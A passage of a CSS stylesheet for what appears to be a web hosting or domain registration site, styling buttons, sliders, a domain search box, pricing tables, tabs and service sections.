    transition: all .3s linear 0s
}

.btn:hover {
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, .3);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.btn-default-pink:hover {
    color: #fff !important
}

.btn-default-purple:hover {
    color: #fff !important
}

.btn-default-grad-purple-fill {
    color: #fff;
    border: none;
    background-size: 300% 100%;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.btn-default-grad-purple-fill:hover {
    color: #fff;
    background-position: 100% 0;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.btn-default-pink-fill {
    color: #fff !important;
    border: none
}

.btn-default-pink-fill:hover {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-yellow-fill {
    background-color: #ee5586 !important;
    color: #000 !important;
    border: none
}

.btn-default-yellow-fill:hover {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-purple-fill {
    color: #fff !important;
    border: none
}

.btn-default-purple-fill:hover {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-fill {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-fill:hover {
    background-color: #ee5586 !important;
    color: #000 !important;
    border: none
}

.btn.question {
    margin-top: 3px !important;
    line-height: 12px !important;
    font-weight: 700 !important;
    transform: initial !important;
    letter-spacing: 1px !important;
    text-transform: uppercase !important;
    padding: 9px 12px !important;
    font-size: 10px !important
}

.btn.focus,
.btn:focus {
    outline: 0 !important;
    box-shadow: none !important
}

.btn-secondary:not(:disabled):not(.disabled).active {
    opacity: 1;
    color: #000 !important;
    background-color: #ee5586;
    border: solid 1px #ee5586;
    border-radius: 18px;
    padding: 12px 14px
}

.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    border-radius: 18px;
    padding: 12px 14px;
    color: #4c4a4a
}

.btn-secondary:not(:disabled):not(.disabled) {
    opacity: .6;
    background-color: #fff;
    border-color: #efefef;
    border-radius: 12px;
    padding: 13px 12px 12px 12px
}

.btn-group>.btn:not(:first-child) {
    opacity: .6;
    background-color: #efefef;
    border: solid 1px #d6d6d6;
    border-radius: 18px;
    padding: 12px 14px;
    color: #4c4a4a;
    -ms-grid-row: 2;
    -ms-grid-column: 2fr
}

.btn-group .btn+.btn {
    margin-left: 5px
}

.btn-group.toplang .btn+.btn {
    margin-left: 0
}

.btn-secondary:hover {
    background-color: #4c4a4a
}

.btn-sm {
    padding: .5rem 2rem !important;
    font-size: 1rem !important
}

.btn-md {
    padding: 1rem 3rem !important;
    font-size: 1.2rem !important
}

.ms-container {
    width: 100%
}

.main-container {
    position: relative;
    margin: 0 auto;
    display: block;
    clear: both;
    float: unset;
    right: 0;
    min-height: 80vh;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.main-container .content.main {
    position: relative;
    display: block;
    padding: 50px 60px 0 60px
}

.main-container.slider .silder-container .slider-content.full-width {
    width: 85%;
    text-align: center;
    right: 0;
    margin: auto
}

.main-container.slider .silder-container .slider-content.full-width {
    width: 85%;
    text-align: center;
    right: 0;
    margin: auto;
    padding-left: 0
}

.main-container.slider .silder-container .slider-content.full-width h5 {
    text-align: center;
    margin: 0 auto 26px
}

.main-container.slider {
    min-height: auto
}

.main-container.slider .silder-container {
    min-height: 500px;
    width: 100%;
    background-color: #212122;
    position: relative;
    overflow: hidden
}

.main-container.slider .silder-container .slider-content {
    position: absolute;
    z-index: 1;
    width: 100%;
    top: 50%;
    transform: translateY(-50%)
}

.main-container.slider .silder-container .slider-content h1 {
    position: relative;
    margin-bottom: 20px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    line-height: 78px;
    font-size: 72px;
    letter-spacing: 3px
}

.main-container.slider .silder-container .slider-content p {
    position: relative;
    color: #fff;
    line-height: 42px;
    font-size: 20px;
    margin-bottom: 50px
}

.main-container.slider .silder-container .img-right {
    position: absolute;
    width: 50%;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    padding-right: 35px;
    text-align: center;
    z-index: 0
}

.main-container.slider .silder-container .img-right>img {
    width: 500px
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains {
    position: absolute;
    height: 40px;
    top: 22%;
    left: 28%
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img {
    height: 40px;
    display: block;
    position: relative
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img:nth-child(1) {
    animation: topono 6s infinite;
    z-index: 3
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img:nth-child(2) {
    animation: topono 6s infinite;
    animation-delay: 2s;
    margin-top: -40px;
    z-index: 2
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img:nth-child(3) {
    animation: topono 6s infinite;
    animation-delay: 4s;
    margin-top: -40px;
    z-index: 1
}

.header-main-nav .carousel-cell.is-nav-selected {
    background: #fff
}

.carousel-cell {
    width: 100%;
    height: 100vh;
    margin-right: 10px
}

.header-main-slider .carousel-cell {
    min-height: 500px
}

.header-main-slider .flickity-page-dots {
    position: absolute;
    top: initial;
    text-align: center;
    margin: 0 auto;
    width: 100%;
    display: block;
    bottom: 17%
}

.header-main-slider .flickity-page-dots .dot {
    display: inline-grid;
    margin: 0 2px;
    background: #4c4a4a;
    width: 40px;
    height: 3px;
    border-radius: 1px;
    -webkit-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out
}

.header-main-slider .flickity-page-dots li:first-child {
    margin-left: 0
}

.our-sevices-box.homepage {
    position: relative;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    border: 0 solid rgba(0, 0, 0, .125);
    background-color: #fff;
    background-clip: border-box;
    width: 22%;
    transition: box-shadow ease .2s;
    box-shadow: 0 25px 50px rgba(8, 21, 66, .06);
    padding: 25px;
    border-radius: 10px;
    display: block;
    margin: 25px 20px 60px 0;
    overflow: hidden;
    -webkit-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out
}

.homepagewhmc-alert-fixed.alert-dismissible {
    position: fixed;
    top: 90px;
    z-index: 9999;
    right: 25px;
    padding: 25px 20px 15px;
    display: none
}

.homepagewhmc-alert-fixed.alert-dismissible.animated {
    display: block
}

.domains-search {
    position: relative;
    z-index: 5;
    display: block;
    background: 0 0;
    margin-top: 30px
}

.domains-search .special-input {
    position: relative;
    background: rgba(0, 0, 0, .3) !important;
    border: 1px solid #414142 !important;
    color: #fff !important
}

.domains-search .inputdomainsearch {
    width: 100%;
    font-size: 16px;
    color: #000;
    border: solid 1px #efefef;
    border-radius: 50px;
    padding: 14px 20px 14px 30px;
    background-color: #fff;
    outline: 0;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 15%);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.domains-search .inputdomainsearch::placeholder {
    color: #fff
}

.domains-search .inputdomainsearch:-ms-input-placeholder {
    color: #fff
}

.domains-search .inputdomainsearch::-ms-input-placeholder {
    color: #fff
}

.domains-search .ds-content {
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0;
    height: 100%
}

.domains-search .ds-content .btn-search {
    width: 60px;
    height: 31px;
    display: inline-block;
    border-radius: 15px;
    line-height: 33px;
    text-align: center;
    margin-left: 2px;
    color: #fff !important;
    border: 0
}

.domains-search .ds-content .btn-transfer {
    background: #5c65ae;
    width: 31px;
    height: 31px;
    display: inline-block;
    border-radius: 50px;
    line-height: 33px;
    text-align: center;
    margin-left: 3px;
    color: #fff !important;
    border: 0
}

.homepagewhmc-alert-fixed.alert-dismissible .set-warning {
    position: unset;
    transform: inherit;
    margin-top: 13px;
    display: block;
    width: 100%;
    border-radius: 30px;
    outline: 0 !important
}

.our-sevices-box.homepage img {
    width: 50px;
    display: block;
    margin-left: -5px;
    position: relative;
    z-index: 1
}

.our-sevices-box.homepage h5 {
    font-weight: 600;
    font-size: 18px;
    display: block;
    line-height: 26px;
    margin-top: 20px;
    position: relative
}

.our-sevices-box.homepage .carousel-active-statu {
    position: absolute;
    right: -8px;
    width: 60px;
    height: 60px;
    background: #8bc34a;
    top: -8px;
    z-index: 0;
    border-radius: 50px;
    opacity: 0;
    -webkit-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out
}

.our-sevices-box.homepage .carousel-active-statu i {
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 21px;
    text-align: center
}

.our-sevices-box.homepage.is-selected .carousel-active-statu {
    opacity: 1
}

.our-sevices-box.homepage.is-selected {
    margin-top: 15px
}

.our-sevices-box.homepage p {
    color: #a5afb3;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 75px;
    display: block;
    position: relative
}

.our-sevices-box.homepage a {
    display: inline-block;
    margin-top: 10px;
    float: right;
    background: #f7b16e;
    color: #fff;
    padding: 6px 11px;
    border-radius: 8px;
    font-weight: 600;
    font-size: 11px
}

.our-sevices-box.homepage a:hover {
    background: #f7a658;
    color: #fff;
    text-decoration: none !important
}

.carousel.header-main-nav .flickity-slider {
    margin-left: 30px
}

.pricing-tables-homepage {
    padding: 20px 0
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.container-fluid.main-fluid {
    max-width: 1540px
}

.main-title.center-text {
    text-align: center;
    margin-bottom: 50px
}

.main-title h6 {
    font-weight: 400;
    text-transform: uppercase;
    color: rgba(0, 0, 0, .35);
    letter-spacing: 1px;
    margin-bottom: 9px
}

.main-title h2 {
    font-size: 28px;
    line-height: 32px;
    margin-top: 0
}

.main-title p {
    line-height: 30px;
    margin: 15px 0 0 0;
    color: #a5aeb2;
    font-size: 14px;
    font-weight: 400
}

.flickity-enabled.is-fade .flickity-slider>* {
    pointer-events: none;
    z-index: 0
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
    pointer-events: auto;
    z-index: 1
}

.full-slider {
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    z-index: -1
}

.full-slider img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    min-width: 50%;
    min-height: 50%
}

.custom-element-right {
    position: absolute;
    width: 100%;
    max-height: 500px;
    right: -300px;
    overflow: auto;
    margin: auto;
    top: 0;
    bottom: 0
}

.chars {
    position: absolute;
    display: inline-grid;
    text-align: center;
    right: -400px;
    top: -200px
}

.chars div {
    padding-top: 20px
}

.chars p {
    color: #fff;
    font-size: 13px
}

.domain-checker-container .input-group-box {
    background-color: transparent !important;
    padding: 0 !important
}

.special-note {
    position: absolute;
    padding: 10px 6px;
    color: rgba(255, 255, 255, .6);
    font-weight: 100;
    font-size: 11px
}

.special-note .badge {
    margin-right: 12px;
    font-size: 9px;
    font-weight: 600;
    color: #414142;
    border: 0;
    border-radius: 20px;
    margin-top: -2px;
    padding: 4px 7px;
    text-transform: uppercase
}

.pricing .wrapper {
    position: relative;
    background: #fff;
    border-radius: 15px;
    margin-top: 50px
}

.pricing.special .wrapper.active {
    padding-bottom: 52px
}

.pricing.special .wrapper {
    position: relative;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.pricing .wrapper .title {
    font-weight: 700;
    font-size: 26px
}

.pricing .wrapper.active i {
    font-size: 42px;
    color: #121e25;
    margin-bottom: 20px
}

.pricing .table .title {
    font-size: 26px;
    font-weight: 700
}

.pricing .price {
    color: #414142;
    font-weight: 700;
    font-size: 32px
}

.pricing .price sup {
    top: -.4em;
    font-size: 20px
}

.period {
    font-weight: 500;
    font-size: 20px
}

.fromer {
    font-style: italic;
    line-height: 32px;
    font-size: 16px;
    margin-bottom: 15px;
    color: #4c4a4a
}

.pricing .info {
    color: #4c4a4a;
    font-size: 13px;
    margin: 15px 0
}

.pricing .heading {
    text-transform: capitalize;
    color: #181b22;
    font-weight: 700;
    font-size: 48px
}

.pricing .subheading {
    color: #181b22;
    margin-top: 10px;
    margin-bottom: 16px
}

.pricing .list-info {
    padding: 30px 60px 40px 60px;
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
    margin: 0;
    list-style-type: none
}

.pricing .list-info i {
    color: #fff !important;
    float: left;
    padding: 5px 0
}

.pricing .list-info i span:first-child {
    font-size: 14px
}

.pricing .wrapper .top-content {
    padding: 40px 60px 40px 60px
}

.pricing .wrapper .top-content .svg {
    height: 60px;
    width: 60px
}

.pricing.special .wrapper a {
    margin-top: 20px
}

.pricing.special .list-info li {
    padding: 10px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.pricing.tablepage .list-info li {
    border-top: 1px solid #efefef;
    padding: 12px 0;
    font-size: 14px;
    color: #121e25
}

.pricing.tablepage .active .list-info li {
    border-top: 1px solid #34383a
}

.pricing.tablepage .active .list-info li {
    border-top: 1px solid #63b790
}

.pricing .list-info li sub {
    bottom: -.3px
}

.pricing .wrapper i {
    font-size: 42px;
    color: #121e25;
    margin: 0 15px 0 0
}

.pricing .wrapper.active i {
    font-size: 42px;
    color: #121e25;
    margin-bottom: 20px
}

.pricing.table.tablepage {
    background-color: #efefef
}

.pricing .wrapper.active {
    border: 1px solid #ee5586;
    background-color: #ee5586
}

.pricing.p-top {
    padding-top: 68px
}

.section-heading.light {
    color: #fff
}

.section-subheading.small-text {
    font-size: 18px
}

.pricing.slider {
    background-color: #fff;
    padding-top: 60px;
    padding-bottom: 30px
}

.pricing.slider .heading {
    font-size: 24px;
    text-align: left;
    color: #181b22;
    margin-bottom: 3px
}

.pricing.slider .subheading {
    text-align: left;
    color: #181b22
}

.pricing.slider .swiper-pagination-switch {
    display: none
}

.pricing.slider .desc {
    font-size: 16px;
    color: #858f95;
    margin-top: 32px;
    line-height: 24px
}

.pricing.slider .section-subheading {
    margin-bottom: 72px
}

.pricing.slider .wrapper {
    padding-bottom: 0;
    margin-top: 0;
    border: solid 1px #90a4ae
}

.pricing.slider .info {
    background-color: #efefef;
    margin-right: 30px;
    margin-top: -15px;
    padding: 17px 0 26px 25px;
    position: relative
}

.pricing.slider .soc-icons i {
    font-size: 22px;
    color: #181b22
}

.pricing.slider .btn {
    border-radius: 0;
    margin-top: 24px;
    width: 100%;
    left: 0;
    text-align: center;
    padding: 27px 22px
}

.pricing.slider .btn:hover {
    background-color: #181b22;
    color: #ee5586;
    border-color: #181b22
}

.pricing.slider .slides-toggle .slide {
    width: 25px;
    height: 42px;
    position: absolute;
    top: 40%;
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.pricing.slider .slides-toggle .slide-prev {
    background-image: url("");
    left: -83px
}

.pricing.slider .slides-toggle .slide-prev span {
    position: absolute;
    display: inline-block;
    text-align: right;
    left: -20px;
    margin-top: 50px
}

.pricing.slider .slides-toggle .slide-next {
    right: 0
}

.pricing.slider .slides-toggle .slide-prev:hover {
    background-image: url("")
}

.pricing.slider .slides-toggle .slide-next {
    background-image: url("");
    left: 0
}

.pricing.slider .slides-toggle .slide-next span {
    display: inline-block;
    text-align: left;
    margin-top: 50px
}

.pricing.slider .soc-icons {
    display: inline-block;
    float: right;
    margin-top: -13px;
    margin-right: 8px
}

.pricing.slider .info {
    margin-right: 26px
}

.swiper-wrapper {
    padding-left: 99px;
    padding-right: 99px;
    width: 297px;
    transform: translate3d(-99px, 0, 0);
    transition-duration: 1.2s;
    height: 89px
}

.newproducts .pricing .wrapper .list-info i {
    padding-left: 5px;
    vertical-align: text-top;
    color: #fff;
    font-size: 20px
}

.newproducts .pricing .list-info {
    padding: 40px;
    margin: 0
}

.best-plans.pricing .wrapper {
    margin-top: 58px;
    padding-top: 38px;
    padding-bottom: 33px
}

.best-plans.pricing .wrapper.act {
    background-color: #242830
}

.best-plans.pricing .wrapper.act .title {
    color: #fff
}

.best-plans.pricing .wrapper.act .period {
    color: #fff
}

.best-plans.pricing .wrapper.act .btn:hover {
    border-color: #fff
}

.best-plans.pricing .wrapper .title {
    font-size: 18px
}

.best-plans.pricing .wrapper .price {
    font-size: 45px;
    margin-top: 5px
}

.best-plans.pricing .wrapper .price sup {
    top: -16px;
    font-size: 24px
}

.best-plans.pricing .wrapper .period {
    margin-top: -4px;
    margin-bottom: 23px;
    font-size: 11px
}

.best-plans.pricing .wrapper .btn {
    padding: 11px 15px;
    font-size: 10px
}

.best-plans.pricing .wrapper.m-top {
    margin-top: 0
}

.best-plans .table {
    margin: 0;
    font-weight: initial !important
}

.best-plans .table div.title-table {
    font-weight: 700;
    font-size: 18px;
    color: #242830;
    display: inline-block;
    text-decoration: underline
}

.best-plans .table td i.fa-times {
    font-size: 22px;
    color: #4c4a4a
}

.best-plans .table td i.fa-check {
    font-size: 22px;
    color: #4c4a4a
}

.best-plans .table td {
    font-size: 18px;
    color: #4c4a4a;
    border-top: none;
    border-left: solid 1px #d8d8d8;
    border-bottom: solid 1px #d8d8d8;
    padding: 20px 20px
}

.best-plans .table.sample td {
    border-left: none !important;
    text-align: left
}

.best-plans .compare td {
    border-left: none !important
}

.best-plans .compare.min td {
    min-width: 300px
}

.best-plans .compare.min .form-contact {
    padding: 0 !important
}

.best-plans .table tbody td.section-bar {
    color: #181b22;
    font-size: 16px;
    padding-right: 65px;
    background-color: #ee5586;
    border: none
}

.best-plans .table tbody td.section-bar span {
    margin-right: 30px;
    font-size: 12px
}

.best-plans .table tr {
    vertical-align: middle
}

.best-plans .table td:first-child {
    padding-left: 0;
    min-width: 200px;
    text-align: left;
    border-left: none;
    color: #212122
}

.best-plans .table td .fa-check {
    font-size: 29px
}

.best-plans .btn.left {
    margin-right: 35px;
    padding: 15px 33px;
    background-color: #ee5586;
    font-size: 18px
}

.best-plans .btn-x.w-btn {
    letter-spacing: -.1px;
    padding: 15px 47px
}

.table>:not(:first-child) {
    border-top: 1px solid #e3e3e3
}

#clone thead {
    visibility: visible
}

#clone tbody tr td {
    border: none
}

#clone thead tr td {
    position: relative;
    border-left: solid 1px #efefef;
    box-shadow: 0 10px 10px -3px rgba(110, 110, 110, .1);
    background-color: #fff
}

#clone thead tr td:first-child {
    border: none;
    background-color: transparent;
    box-shadow: none
}

#bottom_anchor {
    bottom: 300px;
    position: absolute
}

.section-plans .heading {
    font-size: 26px;
    margin-bottom: 15px
}

.section-plans .desc {
    font-size: 14px;
    color: #4c4a4a;
    line-height: 28px
}

.wrapper-h-plans {
    position: relative;
    background-color: #fff;
    border: solid 1px #efefef
}

.wrapper-h-plans .plans-detail {
    width: 100%
}

.wrapper-h-plans .plans-detail i {
    font-size: 28px
}

.wrapper-h-plans .plans-detail span {
    font-size: 14px;
    color: #4c4a4a;
    vertical-align: super;
    margin-left: 5px
}

.h-plans-info {
    color: #fff;
    padding: 40px 0;
    height: 100%
}

.h-plans-info .price {
    font-size: 22px;
    margin-bottom: 2px
}

.h-plans-info .price .title {
    font-size: 37px;
    margin-left: 14px;
    font-weight: 700
}

.h-plans-info .price .title .line {
    font-size: 18px;
    display: inline-block;
    margin-left: -20px
}

.h-plans-info .price .title .title-price {
    margin-left: -5px;
    display: inline-block;
    text-transform: lowercase
}

.h-plans-info .price .symbol {
    font-size: 30px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: -8px
}

.h-plans-info .price .dec {
    font-size: 30px;
    display: inline-block
}

.h-plans-info .heading {
    padding: 10px;
    border: dashed 1px #fff;
    margin: 10px 0 18px;
    font-size: 16px
}

.h-plans-info .title {
    margin-bottom: 2px
}

.h-plans-info .desc {
    text-transform: lowercase;
    line-height: 17px
}

.h-plans-info .header-wrap {
    text-align: left
}

.h-plans-info .header-wrap .price {
    font-size: 22px
}

.slick #slider .plan-container {
    outline: 0;
    padding-left: 15px;
    padding-right: 15px
}

.slick #slider .plan-container .wrapper {
    position: relative;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px;
    margin-top: 50px
}

.slick #slider .plan-container .wrapper .top-content {
    border-top-right-radius: 12px;
    border-top-left-radius: 12px;
    background-color: #fff;
    padding: 40px 60px 20px 60px
}

.slick #slider .plan-container .wrapper .list-info {
    padding: 20px 60px 40px 60px;
    border-bottom-right-radius: 15px;
    border-bottom-left-radius: 15px;
    background-color: #ee5486;
    margin: 0;
    list-style-type: none
}

.slick #slider .plan-container .wrapper .list-info i {
    color: #fff !important;
    float: left;
    padding: 5px 0;
    font-size: 38px;
    margin: 0 15px 0 0
}

.slick #slider .plan-container .title {
    font-size: 26px
}

.slick #slider .plan-container .price {
    color: #181b22;
    font-weight: 700;
    font-size: 32px
}

.slick #slider .plan-container .price sup {
    top: -.4em;
    font-size: 20px
}

.slick #slider .plan-container .info {
    font-weight: lighter;
    color: #455a64;
    font-size: 14px;
    margin-bottom: 15px
}

.slick #slider .plan-container .wrapper a {
    margin: 20px 0
}

.slick #slider .plan-container .list-info li {
    padding: 10px 0;
    font-size: 16px;
    font-weight: 700;
    color: #fff
}

.slick-slide {
    opacity: .4
}

.slick-active {
    display: block;
    max-width: 10% !important;
    max-height: 20% !important;
    opacity: 1
}

.slick-slide img {
    display: inline-block !important
}

.slick #slider .plan-container .svg {
    height: 50px;
    width: 50px
}

.slick-center {
    opacity: 1;
    transition: transform .6s ease-in-out
}

.slick-next,
.slick-prev {
    z-index: 1;
    position: absolute;
    top: 50%;
    display: inline-block;
    padding: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    border: none;
    outline: 0;
    text-align: right;
    border-radius: 50%;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    background-color: #fff
}

.slick-next {
    text-align: left !important
}

.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
    background-color: #ee5586;
    outline: 0;
    color: #212122;
    opacity: 1;
    -webkit-transition: all .1s linear 0s;
    -moz-transition: all .1s linear 0s;
    -ms-transition: all .1s linear 0s;
    transition: all .1s linear 0s
}

.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
    opacity: 1
}

.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
    opacity: .25
}

.slick-next:before,
.slick-prev:before {
    font-family: Cloudicon;
    font-size: 40px;
    line-height: 1;
    opacity: .5;
    color: #212122;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.slick-prev {
    left: 100px
}

[dir=rtl] .slick-prev {
    right: 25px;
    left: auto
}

.slick-prev:before {
    content: '\e99b';
    display: block
}

[dir=rtl] .slick-prev:before {
    content: '\e99b';
    display: block
}

.slick-next {
    right: 100px
}

[dir=rtl] .slick-next {
    right: auto;
    left: 25px
}

.slick-next:before {
    content: '\e9e4';
    display: block
}

[dir=rtl] .slick-next:before {
    content: '\e9e4';
    display: block
}

.tabs-item.active {
    display: block
}

.tabs-item {
    display: none
}

.tabs-header li {
    display: inline-block;
    list-style-type: none
}

.tabs-header ul {
    padding: 0
}

.tabs.offers-tabs .tabs-header li {
    font-size: 18px;
    border-left: solid 2px #4c4a4a;
    padding: 0 0 0 30px;
    cursor: pointer;
    color: #181b22;
    margin-top: 30px;
    text-align: left;
    -webkit-transition: .3s;
    margin-top: 50px
}

.tabs.offers-tabs .tabs-header .active {
    padding: 0 0 0 50px
}

.tabs.offers-tabs .tabs-header i {
    font-size: 48px
}

.tabs.offers-tabs .tabs-header div {
    margin-top: 15px
}

.tabs.offers-tabs .tabs-header li:hover {
    color: #ee5586;
    cursor: pointer;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.tabs.offers-tabs .tabs-content .heading {
    font-size: 18px;
    color: #181b22;
    margin-bottom: 10px
}

.tabs.offers-tabs .tabs-content p {
    font-weight: 400;
    font-size: 16px;
    line-height: 32px !important
}

.tabs.offers-tabs .tabs-content .info {
    font-size: 13px;
    line-height: 26px;
    margin-bottom: 25px
}

.tabs.offers-tabs .tabs-content .tabs-item.active {
    position: relative
}

.tabs .btn-select-plan {
    position: absolute;
    margin-top: 50px
}

.tabs .btn-select-plan ul {
    z-index: 9;
    display: inline-grid
}

.tabs.offers-tabs .tabs-content .info-content p {
    color: #aaa
}

.tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    opacity: 1;
    font-size: 14px;
    color: #fff !important;
    border: none;
    border-radius: 50px;
    padding: 15px 25px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.tabs-header .btn-group>.btn:not(:first-child) {
    opacity: .6;
    background-color: #4c4a4a;
    color: #fff;
    border: none;
    border-radius: 50px;
    padding: 15px 25px;
    font-size: 14px;
    margin-bottom: 8px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.tabs-header .btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    background-color: #4c4a4a;
    font-size: 14px;
    color: #fff;
    border: none;
    border-radius: 50px;
    padding: 15px 25px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.dropdown-menu.show {
    width: 100%;
    border: 0 none;
    padding-bottom: 30px;
    text-align: center;
    background-color: transparent;
    transform: initial !important;
    position: static !important;
    -webkit-transition: all .2s ease;
    transition: all .2s ease
}

.dropdown-menu.show a {
    color: #aaa;
    font-size: 15px;
    margin: 0;
    border: none;
    padding: 7px;
    background-color: transparent
}

.dropdown-menu.show a:hover {
    color: #ee5586 !important
}

.services .heading {
    font-size: 20px;
    color: #464646;
    text-transform: capitalize
}

.services .info {
    font-size: 16px;
    color: #81868e
}

.services .service-wrap .line {
    height: 1px;
    width: 100%;
    background-color: #eaeaeb;
    position: relative
}

.services .service-wrap .line:before {
    content: "";
    height: 2px;
    background-color: #ee5586;
    width: 50%;
    position: absolute;
    top: -1px
}

.services .service-wrap .info {
    padding-right: 80px
}

.services .service-wrap .service-section {
    border-radius: 12px;
    background-color: #fff;
    position: relative;
    padding: 50px;
    margin-top: 50px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.services .service-wrap .service-section .title {
    font-weight: 700;
    font-size: 22px;
    color: #212122;
    margin-top: 20px;
    margin-bottom: 14px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.services .service-wrap .service-section .subtitle {
    line-height: 34px;
    font-size: 16px;
    color: #4c4a47;
    margin-bottom: 0
}

.services .service-wrap .service-section a {
    margin-top: 30px
}

.services .service-wrap .service-section.service {
    border-right: 0
}

.services .service-wrap .service-section i {
    font-size: 60px
}

.services .service-wrap .service-section .svg {
    height: 60px;
    width: 60px
}

.services.blog .service-wrap .service-section {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.services .service-wrap .service-section .svg.animal {
    width: 100%;
    height: 100%
}

.services.blog .service-wrap img {
    width: 100%;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
    margin-top: 50px
}

.services .service-wrap {
    border-bottom: 0
}

.services.padd {
    padding-top: 75px
}

.services.padd .service-wrap {
    margin-top: 64px
}

.history-section .history-separate.first {
    margin-bottom: 50px
}

.history-section .history-separate.last {
    margin-bottom: 0
}

.history-section .wrappper.last {
    margin-bottom: 0
}

.history-section .wrappper .title {
    font-size: 18px;
    line-height: 30px
}

.history-section .wrappper .desc {
    font-size: 14px;
    color: #5b6164;
    line-height: 26px
}

.history-section .wrappper .date {
    font-size: 12px;
    margin-top: 30px;
    color: #4c4a4a
}

.history-section .wrappper .date .year {
    font-weight: 700;
    font-size: 12px
}

.history-section .wrappper .read a {
    color: #fff;
    padding: 7px 10px;
    font-size: 13px;
    background-color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.history-section .wrappper .read a:hover {
    text-decoration: none;
    background-color: #212122;
    color: #fff
}

.history-section .wrappper.right {
    text-align: left;
    margin-left: -9px
}

.history-section .link-pages {
    background-color: #ee5586;
    color: #181b22;
    font-size: 24px;
    font-weight: 700;
    display: inline-block;
    text-align: center;
    padding: 51px 41px 43px;
    line-height: 34px;
    margin-top: 24px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.history-section .link-pages:hover {
    text-decoration: none;
    background-color: #181b22;
    color: #ee5586
}

.history-section .img-wrap {
    position: relative
}

.history-section .img {
    width: 100%;
    margin: 0
}

.history-section .wrappper {
    text-align: left;
    margin-top: 50px
}

.history-section .row {
    height: auto;
    display: flex;
    padding-bottom: 80px;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center
}

.history-section .row:last-child {
    padding-bottom: 0
}

.history-section.feat01 .row .info-content {
    padding-bottom: 0
}

.history-section .row .info-content h4 {
    margin-bottom: 20px;
    line-height: 34px
}

.history-section .row .info-content p {
    font-size: 18px;
    line-height: 38px;
    color: #4c4a4a
}

.history-section hr {
    display: none
}

.sync {
    position: relative
}

.sync .sync-container {
    position: relative;
    height: 145px;
    margin-top: 50px;
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.sync .sync-container:hover {
    -webkit-transform: translateY(-5px);
